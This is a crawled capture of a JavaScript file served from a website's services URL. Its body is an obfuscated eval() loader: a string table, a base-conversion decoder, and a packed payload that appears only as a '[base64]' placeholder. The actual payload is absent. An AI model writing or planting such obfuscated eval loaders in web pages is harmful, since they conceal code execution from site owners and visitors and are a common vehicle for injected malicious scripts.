

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1696
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"bYLPwprBN",41,5,37))